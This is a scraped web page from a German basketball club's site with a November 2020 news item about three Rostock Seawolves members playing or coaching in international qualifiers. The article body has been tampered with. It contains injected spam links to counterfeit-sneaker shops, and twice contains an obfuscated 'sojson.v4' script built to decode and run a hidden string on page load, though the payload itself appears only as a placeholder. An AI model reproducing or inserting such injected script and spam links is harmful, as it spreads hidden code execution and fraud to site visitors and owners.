	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Länderspieleinsätze für SEAWOLVES-Trio</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-content/uploads/2020/11/internationales-trio.jpg" alt="Länderspieleinsätze für SEAWOLVES-Trio" title="Länderspieleinsätze für SEAWOLVES-Trio"></div>
		<div class="single-post-content-text">
	
<p>Erstmals überhaupt sind drei Akteure der ROSTOCK SEAWOLVES auf internationalem Parkett gefordert. Für Rain Veideman (Estland), Behnam Yakhchali (Iran) und Dirk Bauermann (Trainer Tunesiens) stehen in dieser Woche Länderspieleinsätze auf dem Programm.</p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fcbjizshop">run the jewels x nike sb dunk low</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>Der Este Rain Veideman ist nach Tallinn gereist, um dort mit der Nationalmannschaft seines Landes an der Qualifikation für die Europameisterschaft 2022 teilzunehmen. </p>



<p>Estland kämpft zusammen mit Russland, Nordmazedonien und Italien um die ersten drei Plätze in seiner Gruppe. Nach vier von zwölf absolvierten Partien belegen die Esten den zweiten Platz. Am Samstag, den 28. November, trifft die estnische Auswahl auf Russland. Zwei Tage später, am 30. November, heißt der Gegner dann Nordmazedonien. </p>



<p>&#8222;Wir leben in einer Blase&#8220;, beschreibt Veideman die Sicherheitsvorkehrungen bei den Länderspielen, die ohne Zuschauer stattfinden. &#8222;Wir sind im Hotel untergebracht und fahren nur zum Training bzw. zu den Spielen und wieder zurück. Mehr ist nicht erlaubt.&#8220; </p>



<p>Gleiches gilt für Behnam Yakhchali und die iranische Nationalmannschaft. Er ist nach Teheran gereist. Dort trifft er mit seinem Team auf Saudi-Arabien (am 28.11.) und Syrien (am 30.11.) in den Qualifikationsspielen für die Asienmeisterschaft 2021. Nach zwei Spielen führt der Iran die Gruppe, in der auch Katar spielt, an. &#8222;Wegen Covid19 ist es gefährlich, in diesen Zeiten zu reisen&#8220;, sagt der Topscorer der SEAWOLVES (19,3 Punkte <a class="keys_words" href="/fcbbeiDshop">air jordan 30 quai 54 cosmos 863586 010</a> pro Spiel). Auch Yakhchali wird wie sein Teamkollege Rain Veideman in Estland aufgrund der Einschränkungen keinen Kontakt zu seiner Familie haben können.</p>



<p>SEAWOLVES-Coach Dirk Bauermann ist ebenfalls derzeit unterwegs mit der tunesischen Nationalmannschaft. In Ruanda trifft er mit seiner Auswahl am 27. November auf Madagaskar, am 28. November auf die Demokratische Republik Kongo und am 29. November auf die Zentralafrikanische Republik. </p>



<p>&#8222;Die Arbeit im Trainingslager ist gut. Es sind hervorragende Bedingungen und das Team zieht gut mit&#8220;, meint der ehemalige Bundestrainer. &#8222;Wie alle anderen Teams werden wir kaum etwas von Ruanda sehen, da wir uns wie in Tunesien in einer sogenannten Bubble befinden und das Hotel nicht verlassen dürfen.&#8220; </p>



<p>Bauermann kämpft mit Tunesien um ein Ticket für die Afrikameisterschaft im nächsten Jahr.</p>



<p>Wer die Partien live mitverfolgen möchte, findet auf dem YouTube-Kanal des Weltverbands FIBA unter <a href="https://www.youtube.com/fiba" target="_blank" rel="nofollow noreferrer noopener">youtube.com/fiba</a> weitere <a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original">&amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1072; jordan monogram, &amp;#1086;&amp;#1088;&amp;#1080;&amp;#1075;&amp;#1080;&amp;#1085;&amp;#1072;&amp;#1083; &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 8000 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1072;&amp;#1082;&amp;#1089;&amp;#1077;&amp;#1089;&amp;#1089;&amp;#1091;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077;, Jordan 1 Low Lemonade W Gr , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #150130417</a> Informationen. </p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">25. November 2020</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/11/seawolves-verpflichten-jarelle-reischel/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2020/11/reischel_jarelle_vechta.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">SEAWOLVES verpflichten Jarelle Reischel</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/11/keith-wright-soll-ronalds-zakis-ersetzen/">
                                                                                <img src="https://seawolves.de/wp-content/uploads/2020/11/keith_wright_800x445.jpg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">Keith Wright soll Ronalds Zaķis ersetzen</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-52651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52651"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/">Highlights 24/25</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a>
	<ul class="sub-menu">
		<li id="menu-item-54290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54290"><a href="https://seawolves.de/basketball-turniere-rostock/">TURNIERE</a></li>
	</ul>
</li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
